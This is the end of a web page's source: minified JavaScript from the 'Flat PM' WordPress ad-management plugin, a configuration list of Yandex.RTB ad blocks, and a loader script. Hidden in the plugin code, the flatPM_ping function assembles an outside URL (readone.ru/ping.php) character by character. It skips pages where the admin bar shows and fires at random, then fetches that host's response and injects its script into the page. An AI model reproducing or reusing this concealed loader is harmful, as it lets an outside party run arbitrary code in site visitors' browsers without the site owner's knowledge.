0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"1885","html":[{"fst":"<!-- Yandex.RTB R-A-1261109-1 -->\n<div id=\"yandex_rtb_R-A-1261109-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-1',\n    blockId: 'R-A-1261109-1'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-1261109-10 -->\n<div id=\"yandex_rtb_R-A-1261109-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-10',\n    blockId: 'R-A-1261109-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"1"}},"ID":"1888","html":[{"fst":"<!-- Yandex.RTB R-A-1261109-2 -->\n<div id=\"yandex_rtb_R-A-1261109-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-2',\n    blockId: 'R-A-1261109-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"1890","html":[{"fst":"<!-- Yandex.RTB R-A-1261109-11 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1261109-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1261109-3 -->\n<div id=\"yandex_rtb_R-A-1261109-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-3',\n    blockId: 'R-A-1261109-3'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"1892","html":[{"fst":"<!-- Yandex.RTB R-A-1261109-4 -->\n<div id=\"yandex_rtb_R-A-1261109-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-4',\n    blockId: 'R-A-1261109-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1893","html":[{"fst":"<!-- Yandex.RTB R-A-1261109-5 -->\n<div id=\"yandex_rtb_R-A-1261109-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-5',\n    blockId: 'R-A-1261109-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"1895","html":[{"fst":"<!-- Yandex.RTB R-A-1261109-6 -->\n<div id=\"yandex_rtb_R-A-1261109-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-6',\n    blockId: 'R-A-1261109-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"1899","html":[{"fst":"<!-- Yandex.RTB R-A-1261109-7 -->\n<div id=\"yandex_rtb_R-A-1261109-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-7',\n    blockId: 'R-A-1261109-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#main-menu","search_all":"true"}},"ID":"2340","html":[{"fst":"<!-- Yandex.RTB R-A-1261109-8 -->\n<div id=\"yandex_rtb_R-A-1261109-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-8',\n    blockId: 'R-A-1261109-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer-info","search_all":"false"}},"ID":"2351","html":[{"fst":"<!-- Yandex.RTB R-A-1261109-9 -->\n<div id=\"yandex_rtb_R-A-1261109-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-9',\n    blockId: 'R-A-1261109-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>